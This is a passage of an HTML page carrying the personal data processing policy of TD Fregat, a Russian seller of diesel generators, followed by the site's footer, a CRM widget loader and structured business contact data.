	 – предоставлять Оператору достоверные данные о себе;
</p>
<p>
	 – сообщать Оператору об уточнении (обновлении, изменении) своих персональных данных.
</p>
<p>
	 4.3. Лица, передавшие Оператору недостоверные сведения о себе, либо сведения о другом субъекте персональных данных без согласия последнего, несут ответственность в соответствии с законодательством РФ.
</p>
<h3>5. Оператор может обрабатывать следующие персональные данные Пользователя</h3>
<p>
	 5.1.&nbsp;Фамилия, имя, отчество.
</p>
<p>
	 5.2.&nbsp;Электронный адрес.
</p>
<p>
	 5.3.&nbsp;Номера телефонов.
</p>
<p>
	 5.4. Также на сайте происходит сбор и обработка обезличенных данных о посетителях (в т.ч. файлов «cookie») с помощью сервисов интернет-статистики (Яндекс Метрика и Гугл Аналитика и других).
</p>
<p>
	 5.5. Вышеперечисленные данные далее по тексту Политики объединены общим понятием Персональные данные.
</p>
<p>
	 5.6. Обработка специальных категорий персональных данных, касающихся расовой, национальной принадлежности, политических взглядов, религиозных или философских убеждений, интимной жизни, Оператором не осуществляется.
</p>
<p>
	 5.7. Обработка персональных данных, разрешенных для распространения, из числа специальных категорий персональных данных, указанных в ч. 1 ст. 10 Закона о персональных данных, допускается, если соблюдаются запреты и условия, предусмотренные ст. 10.1 Закона о персональных данных.
</p>
<p>
	 5.8. Согласие Пользователя на обработку персональных данных, разрешенных для распространения, оформляется отдельно от других согласий на обработку его персональных данных. При этом соблюдаются условия, предусмотренные, в частности, ст. 10.1 Закона о персональных данных. Требования к содержанию такого согласия устанавливаются уполномоченным органом по защите прав субъектов персональных данных.
</p>
<p>
	 5.8.1 Согласие на обработку персональных данных, разрешенных для распространения, Пользователь предоставляет Оператору непосредственно.
</p>
<p>
	 5.8.2 Оператор обязан в срок не позднее трех рабочих дней с момента получения указанного согласия Пользователя опубликовать информацию об условиях обработки, о наличии запретов и условий на обработку неограниченным кругом лиц персональных данных, разрешенных для распространения.
</p>
<p>
	 5.8.3 Передача (распространение, предоставление, доступ) персональных данных, разрешенных субъектом персональных данных для распространения, должна быть прекращена в любое время по требованию субъекта персональных данных. Данное требование должно включать в себя фамилию, имя, отчество (при наличии), контактную информацию (номер телефона, адрес электронной почты или почтовый адрес) субъекта персональных данных, а также перечень персональных данных, обработка которых подлежит прекращению. Указанные в данном требовании персональные данные могут обрабатываться только Оператором, которому оно направлено.
</p>
<p>
	 5.8.4 Согласие на обработку персональных данных, разрешенных для распространения, прекращает свое действие с момента поступления Оператору требования, указанного в п. 5.8.3 настоящей Политики в отношении обработки персональных данных.
</p>
<h3>6. Принципы обработки персональных данных</h3>
<p>
	 6.1. Обработка персональных данных осуществляется на законной и справедливой основе.
</p>
<p>
	 6.2. Обработка персональных данных ограничивается достижением конкретных, заранее определенных и законных целей. Не допускается обработка персональных данных, несовместимая с целями сбора персональных данных.
</p>
<p>
	 6.3. Не допускается объединение баз данных, содержащих персональные данные, обработка которых осуществляется в целях, несовместимых между собой.
</p>
<p>
	 6.4. Обработке подлежат только персональные данные, которые отвечают целям их обработки.
</p>
<p>
	 6.5. Содержание и объем обрабатываемых персональных данных соответствуют заявленным целям обработки. Не допускается избыточность обрабатываемых персональных данных по отношению к заявленным целям их обработки.
</p>
<p>
	 6.6. При обработке персональных данных обеспечивается точность персональных данных, их достаточность, а в необходимых случаях и актуальность по отношению к целям обработки персональных данных. Оператор принимает необходимые меры и/или обеспечивает их принятие по удалению или уточнению неполных или неточных данных.
</p>
<p>
	 6.7. Хранение персональных данных осуществляется в форме, позволяющей определить субъекта персональных данных, не дольше, чем этого требуют цели обработки персональных данных, если срок хранения персональных данных не установлен федеральным законом, договором, стороной которого, выгодоприобретателем или поручителем по которому является субъект персональных данных. Обрабатываемые персональные данные уничтожаются либо обезличиваются по достижении целей обработки или в случае утраты необходимости в достижении этих целей, если иное не предусмотрено федеральным законом.
</p>
<h3>7. Цели обработки персональных данных</h3>
<p>
	 7.1. Цель обработки персональных данных Пользователя:
</p>
<p>
	 –&nbsp;заключение, исполнение и прекращение гражданско-правовых договоров;
</p>
<p>
	 –&nbsp;предоставление доступа Пользователю к сервисам, информации и/или материалам, содержащимся на веб-сайте&nbsp;<a href="https://dgufregat.ru">https://dgufregat.ru</a>.
</p>
<p>
	 7.2. Обезличенные данные Пользователей, собираемые с помощью сервисов интернет-статистики, служат для сбора информации о действиях Пользователей на сайте, улучшения качества сайта и его содержания.
</p>
<h3>8. Правовые основания обработки персональных данных</h3>
<p>
	 8.1. Правовыми основаниями обработки персональных данных Оператором являются:
</p>
<p>
	 –&nbsp;согласия Пользователей на обработку их персональных данных, на обработку персональных данных, разрешенных для распространения.;
</p>
<p>
	 – федеральные законы, иные нормативно-правовые акты в сфере защиты персональных данных;
</p>
<p>
	 – согласия Пользователей на обработку их персональных данных, на обработку персональных данных, разрешенных для распространения.
</p>
<p>
	 8.2. Оператор обрабатывает персональные данные Пользователя только в случае их заполнения и/или отправки Пользователем самостоятельно через специальные формы, расположенные на сайте&nbsp;<a href="https://dgufregat.ru">https://dgufregat.ru</a>&nbsp;или направленные Оператору посредством электронной почты. Заполняя соответствующие формы и/или отправляя свои персональные данные Оператору, Пользователь выражает свое согласие с данной Политикой.
</p>
<p>
	 8.3. Оператор обрабатывает обезличенные данные о Пользователе в случае, если это разрешено в настройках браузера Пользователя (включено сохранение файлов «cookie» и использование технологии JavaScript).
</p>
<p>
	 8.4. Субъект персональных данных самостоятельно принимает решение о предоставлении его персональных данных и дает согласие свободно, своей волей и в своем интересе.
</p>
<h3>9. Условия обработки персональных данных</h3>
<p>
	 9.1. Обработка персональных данных осуществляется с согласия субъекта персональных данных на обработку его персональных данных.
</p>
<p>
	 9.2. Обработка персональных данных необходима для достижения целей, предусмотренных международным договором Российской Федерации или законом, для осуществления возложенных законодательством Российской Федерации на оператора функций, полномочий и обязанностей.
</p>
<p>
	 9.3. Обработка персональных данных необходима для осуществления правосудия, исполнения судебного акта, акта другого органа или должностного лица, подлежащих исполнению в соответствии с законодательством Российской Федерации об исполнительном производстве.
</p>
<p>
	 9.4. Обработка персональных данных необходима для исполнения договора, стороной которого либо выгодоприобретателем или поручителем по которому является субъект персональных данных, а также для заключения договора по инициативе субъекта персональных данных или договора, по которому субъект персональных данных будет являться выгодоприобретателем или поручителем.
</p>
<p>
	 9.5. Обработка персональных данных необходима для осуществления прав и законных интересов оператора или третьих лиц либо для достижения общественно значимых целей при условии, что при этом не нарушаются права и свободы субъекта персональных данных.
</p>
<p>
	 9.6. Осуществляется обработка персональных данных, доступ неограниченного круга лиц к которым предоставлен субъектом персональных данных либо по его просьбе (далее – общедоступные персональные данные).
</p>
<p>
	 9.7. Осуществляется обработка персональных данных, подлежащих опубликованию или обязательному раскрытию в соответствии с федеральным законом.
</p>
<h3>10. Порядок сбора, хранения, передачи и других видов обработки персональных данных</h3>
<p>
	 Безопасность персональных данных, которые обрабатываются Оператором, обеспечивается путем реализации правовых, организационных и технических мер, необходимых для выполнения в полном объеме требований действующего законодательства в области защиты персональных данных.
</p>
<p>
	 10.1. Оператор обеспечивает сохранность персональных данных и принимает все возможные меры, исключающие доступ к персональным данным неуполномоченных лиц.
</p>
<p>
	 10.2. Персональные данные Пользователя никогда, ни при каких условиях не будут переданы третьим лицам, за исключением случаев, связанных с исполнением действующего законодательства либо в случае, если субъектом персональных данных дано согласие Оператору на передачу данных третьему лицу для исполнения обязательств по гражданско-правовому договору.
</p>
<p>
	 10.3. В случае выявления неточностей в персональных данных, Пользователь может актуализировать их самостоятельно, путем направления Оператору уведомление на адрес электронной почты Оператора&nbsp;<a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>&nbsp;с пометкой «Актуализация персональных данных».
</p>
<p>
	 10.4. Срок обработки персональных данных определяется достижением целей, для которых были собраны персональные данные, если иной срок не предусмотрен договором или действующим законодательством.<br>
	 Пользователь может в любой момент отозвать свое согласие на обработку персональных данных, направив Оператору уведомление посредством электронной почты на электронный адрес Оператора&nbsp;<a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>&nbsp;с пометкой «Отзыв согласия на обработку персональных данных».
</p>
<p>
	 10.5. Оператор при обработке персональных данных обеспечивает конфиденциальность персональных данных.
</p>
<p>
	 10.6. Оператор осуществляет хранение персональных данных в форме, позволяющей определить субъекта персональных данных, не дольше, чем этого требуют цели обработки персональных данных, если срок хранения персональных данных не установлен федеральным законом, договором, стороной которого, выгодоприобретателем или поручителем по которому является субъект персональных данных.
</p>
<p>
	 10.7. Условием прекращения обработки персональных данных может являться достижение целей обработки персональных данных, истечение срока действия согласия субъекта персональных данных или отзыв согласия субъектом персональных данных, а также выявление неправомерной обработки персональных данных.
</p>
<p>
	 10.8. Оператор и иные лица, получившие доступ к персональным данным, обязаны не раскрывать третьим лицам и не распространять персональные данные без согласия субъекта персональных данных, если иное не предусмотрено федеральным законом.
</p>
<h3>11. Заключительные положения</h3>
<p>
	 11.1. Пользователь может получить любые разъяснения по интересующим вопросам, касающимся обработки его персональных данных, обратившись к Оператору с помощью электронной почты&nbsp;<a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>.
</p>
<p>
	 11.2. В данном документе будут отражены любые изменения политики обработки персональных данных Оператором. Политика действует бессрочно до замены ее новой версией.
</p>
<p>
	 11.3. Актуальная версия Политики в свободном доступе расположена в сети Интернет по адресу&nbsp;<a href="https://dgufregat.ru">https://dgufregat.ru</a>.
</p>
<p>
	 &nbsp;
</p>

							</div>
						</div>
																			
<div class="stati_bottom">
	<div class="h3">Обзоры и советы</div>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
	<div class="clr"></div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
			</ul>
</div>											</div>
					                    				    	
<!--'start_frame_cache_already_seen'-->		<div class="already_seen_empty"></div>
	<!--'end_frame_cache_already_seen'-->				                    </div>
				<footer>
					<div class="center">
					<div class="footer_menu_soc_pay">
						<div class="footer_menu">

							
<ul>
			<li>
			<a href="/about/"><span>О компании</span></a>
		</li>
			<li>
			<a href="/about/responses/"><span>Отзывы</span></a>
		</li>
			<li>
			<a href="/about/certificates/"><span>Сертификаты</span></a>
		</li>
			<li>
			<a href="/novosti/"><span>Новости</span></a>
		</li>
			<li>
			<a href="/about/politic/"><span>		Политика обработки персональных данных</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/catalog/"><span>Каталог</span></a>
		</li>
			<li>
			<a href="/catalog/dizelnye-generatory/"><span>Дизельные генераторы</span></a>
		</li>
			<li>
			<a href="/catalog/gazoporshnevye_elektrostantsii_/"><span>Газопоршневые электростанции </span></a>
		</li>
			<li>
			<a href="/catalog/yuchai/"><span>Двигатели Yuchai</span></a>
		</li>
			<li>
			<a href="/catalog/zapasnye_chasti/"><span>Запасные части</span></a>
		</li>
			<li>
			<a href="/catalog/konteyneri_dlya_oborudovaniya_/"><span>Контейнеры для оборудования </span></a>
		</li>
			<li>
			<a href="/catalog/sudovye_dizel_generatory/"><span>Судовые дизель генераторы</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/service/"><span>Сервис и запчасти</span></a>
		</li>
			<li>
			<a href="/about/our-projects/"><span>Наши проекты</span></a>
		</li>
			<li>
			<a href="/reviews/"><span>Обзоры и советы</span></a>
		</li>
			<li>
			<a href="/media/"><span>Фото и видео</span></a>
		</li>
			<li>
			<a href="/payment_delivery/"><span>Оплата и доставка</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>														
							<img src="https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png">
						</div>
						<div class="footer_soc_pay">
							<div class="footer_soc">
															</div>
							<div class="footer_pay">
																
							</div>
						</div>
					</div>
					<div class="footer_left">
                                                <iframe class="yandex-counter-frame" src="https://yandex.ru/sprav/widget/rating-badge/51059906070?type=rating" width="150" height="50" frameborder="0"></iframe>
                        <div class="copyright">
							© Фрегат, 2016-2026 <br>
<p>
	Московская область, г. Красногорск
</p>						</div>
					</div>
					<div class="footer_center">
						<div class="footer-links">
                            <div class="footer-social-links">
                                <a class="footer-social-links-link" href="https://dzen.ru/dgufregat?share_to=link" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 28 28"><path fill="#202022" d="M13.943 28h.112c5.56 0 8.788-.56 11.074-2.78 2.331-2.354 2.87-5.603 2.87-11.142v-.156c0-5.537-.539-8.765-2.87-11.143C22.845.56 19.594 0 14.057 0h-.112c-5.56 0-8.79.56-11.076 2.78C.54 5.133 0 8.384 0 13.921v.156c0 5.537.538 8.765 2.87 11.143C5.133 27.44 8.384 28 13.942 28"></path><path fill="#fff" d="M24.667 13.788a.203.203 0 0 0-.193-.2c-3.827-.145-6.157-.633-7.786-2.262-1.633-1.633-2.12-3.964-2.265-7.8a.2.2 0 0 0-.2-.193h-.446a.203.203 0 0 0-.2.193c-.145 3.834-.632 6.167-2.265 7.8-1.631 1.63-3.959 2.117-7.786 2.262a.2.2 0 0 0-.193.2v.447c0 .107.086.195.193.2 3.827.145 6.157.633 7.786 2.263 1.63 1.63 2.116 3.954 2.263 7.775a.2.2 0 0 0 .2.193h.448a.203.203 0 0 0 .2-.194c.147-3.82.633-6.145 2.263-7.774 1.631-1.632 3.96-2.118 7.787-2.263a.2.2 0 0 0 .193-.2v-.447z"></path></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://t.me/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 240.1 240.1">
                                        <linearGradient id="Oval_1_" gradientUnits="userSpaceOnUse" x1="-838.041" y1="660.581" x2="-838.041" y2="660.3427" gradientTransform="matrix(1000 0 0 -1000 838161 660581)">
                                            <stop offset="0" style="stop-color:#2AABEE"/>
                                            <stop offset="1" style="stop-color:#229ED9"/>
                                        </linearGradient>
                                        <circle fill-rule="evenodd" clip-rule="evenodd" fill="url(#Oval_1_)" cx="120.1" cy="120.1" r="120.1"/>
                                        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M54.3,118.8c35-15.2,58.3-25.3,70-30.2 c33.3-13.9,40.3-16.3,44.8-16.4c1,0,3.2,0.2,4.7,1.4c1.2,1,1.5,2.3,1.7,3.3s0.4,3.1,0.2,4.7c-1.8,19-9.6,65.1-13.6,86.3 c-1.7,9-5,12-8.2,12.3c-7,0.6-12.3-4.6-19-9c-10.6-6.9-16.5-11.2-26.8-18c-11.9-7.8-4.2-12.1,2.6-19.1c1.8-1.8,32.5-29.8,33.1-32.3 c0.1-0.3,0.1-1.5-0.6-2.1c-0.7-0.6-1.7-0.4-2.5-0.2c-1.1,0.2-17.9,11.4-50.6,33.5c-4.8,3.3-9.1,4.9-13,4.8 c-4.3-0.1-12.5-2.4-18.7-4.4c-7.5-2.4-13.5-3.7-13-7.9C45.7,123.3,48.7,121.1,54.3,118.8z"/>
                                    </svg>
                                </a>
                                <a class="footer-social-links-link" href="https://rutube.ru/channel/48037939/" target="_blank">
                                    <svg class="footer-social-links-svg" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_12_17186)"><rect x="0.248047" y="0.396973" width="24.5234" height="24.5234" fill="#100943"></rect><path d="M24.7099 12.6281C31.4651 12.6281 36.9413 7.15191 36.9413 0.396693C36.9413 -6.35853 31.4651 -11.8347 24.7099 -11.8347C17.9547 -11.8347 12.4785 -6.35853 12.4785 0.396693C12.4785 7.15191 17.9547 12.6281 24.7099 12.6281Z" fill="#ED143B"></path><path d="M15.3586 12.0697H8.13142V9.2098H15.3586C15.7808 9.2098 16.0743 9.28338 16.2216 9.41188C16.3689 9.54037 16.4602 9.7787 16.4602 10.1268V11.1537C16.4602 11.5206 16.3689 11.7589 16.2216 11.8874C16.0743 12.0159 15.7808 12.0708 15.3586 12.0708V12.0697ZM15.8544 6.51355H5.06641V18.7439H8.13142V14.7648H13.7799L16.4602 18.7439H19.8924L16.9373 14.7462C18.0267 14.5847 18.516 14.2508 18.9194 13.7006C19.3229 13.1504 19.5252 12.2707 19.5252 11.0966V10.1796C19.5252 9.48326 19.4515 8.93303 19.3229 8.5113C19.1943 8.08956 18.9744 7.72274 18.6622 7.39326C18.3324 7.08135 17.9652 6.8617 17.5243 6.71453C17.0835 6.58604 16.5327 6.51245 15.8544 6.51245V6.51355Z" fill="white"></path></g><defs><clipPath id="clip0_12_17186"><rect x="0.248047" y="0.396729" width="24.4628" height="24.4628" rx="5.95041" fill="white"></rect></clipPath></defs></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://tenchat.ru/dgufregat" target="_blank">
                                    <img class="footer-social-links-svg" src="/local/templates/elektro_flat_copy/images/TenchatLogo.png" alt="">
                                </a>
                                <a class="footer-social-links-link" href="https://vk.com/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101 100" fill="none">
                                        <g clip-path="url(#clip0_2_40)">
                                            <path d="M0.5 48C0.5 25.3726 0.5 14.0589 7.52944 7.02944C14.5589 0 25.8726 0 48.5 0H52.5C75.1274 0 86.4411 0 93.4706 7.02944C100.5 14.0589 100.5 25.3726 100.5 48V52C100.5 74.6274 100.5 85.9411 93.4706 92.9706C86.4411 100 75.1274 100 52.5 100H48.5C25.8726 100 14.5589 100 7.52944 92.9706C0.5 85.9411 0.5 74.6274 0.5 52V48Z" fill="#0077FF"/>
                                            <path d="M53.7085 72.042C30.9168 72.042 17.9169 56.417 17.3752 30.417H28.7919C29.1669 49.5003 37.5834 57.5836 44.25 59.2503V30.417H55.0004V46.8752C61.5837 46.1669 68.4995 38.667 70.8329 30.417H81.5832C79.7915 40.5837 72.2915 48.0836 66.9582 51.1669C72.2915 53.6669 80.8336 60.2086 84.0836 72.042H72.2499C69.7082 64.1253 63.3754 58.0003 55.0004 57.1669V72.042H53.7085Z" fill="white"/>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_2_40">
                                                <rect width="100" height="100" fill="white" transform="translate(0.5)"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </a>
                            </div>

													</div>
					</div>
					<div class="footer_right">
						<!-- <div class="counters">
							<div class="counter_1">
															</div>
							<div class="counter_2">
															</div>
						</div> -->
						<div class="footer-design">
							Сайт носит ознакомительный характер и не является публичной офертой в соответствии со ст. 437 ГК РФ						</div>
					</div>
					<!-- <div class="foot_panel_all">
						<div class="foot_panel">
							<div class="foot_panel_1">
																															</div>
							<div class="foot_panel_2">
															</div>
						</div>
					</div> -->
					</div>
				</footer>
				<div class="pop-up-bg" id="bgmod"></div>
				<div class="pop-up modal" id="addItemInCart">
					<a href="javascript:void(0)" class="pop-up-close close button"><i class="fa fa-times"></i></a>
					<div class="h1">Товар добавлен в корзину</div>
					<div class="cont">
						<div class="item_image_cont">
							<div class="item_image_full"></div>
						</div>
						<div class="item_title"></div>
						<div class="item_links">
							<button name="close" class="btn_buy ppp close" value="Продолжить">Продолжить</button>
							<form action="/personal/cart/" method="post">
								<button name="order" class="btn_buy popdef order" value="Оформить заказ">Оформить заказ</button>
							</form>
							<div class="clr"></div>
						</div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>

    <script>
            (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/site_button/loader_2_0w1dvb.js');
    </script>



<style type="text/css">
		
		#cookie_notification{
			z-index: 999999;
  display: none;
  justify-content: space-between;
  align-items: flex-end;
  position: fixed;
  bottom: 15px;
  max-width: 90%;

  transform: translateY(-80%);
	left: 25%;
  padding: 35px 25px 10px 25px;
  background-color: white;
  border-radius: 4px;
  box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_notification p{
  margin: 0;
  font-size: 0.7rem;
  text-align: left;
  color: $color_text;
}


@media (min-width: 576px){
  #cookie_notification.show{
    display: block;
  }
  .cookie_accept{
    margin: 0 0 0 25px;
  }
}

@media (max-width: 575px){
  #cookie_notification.show{
    display: block;
    text-align: left;
  }
  .cookie_accept{
    margin: 10px 0 0 0;
  }
}

</style>


<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "Corporation",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "alternateName": "Фрегат",
        "url": "https://dgufregat.ru",
        "logo": "https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png",
        "address": {
            "@type": "PostalAddress",
            "addressCountry":"Россия",
            "addressLocality": "д. Гольево",
            "addressRegion": "Москва",
            "postalCode": "143405",
            "streetAddress": "ул. Центральная, д.7, стр. 2"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "8 (800) 700-32-74",
            "contactType": "sales",
            "areaServed": "RU",
            "availableLanguage": "Russian"
        }
    },
        {
            "@context": "https://schema.org/",
            "@type": "WebSite",
            "name": "ТД ФРЕГАТ",
            "url": "https://dgufregat.ru"
        }]
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "image": "",
        "@id": "https://dgufregat.ru",
        "url": "https://dgufregat.ru",
        "telephone": "8 (800) 700-32-74",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Московская область, Красногорский район, дер. Гольево, ул. Центральная, д.7, стр.2",
            "addressLocality": "Гольево",
            "postalCode": "143405",
            "addressCountry": "RU"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 55.931026,
            "longitude": 37.336163
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "09:00",
            "closes": "18:00"
        },
        "sameAs": "https://dgufregat.ru"
    }
</script>
		</body>
</html>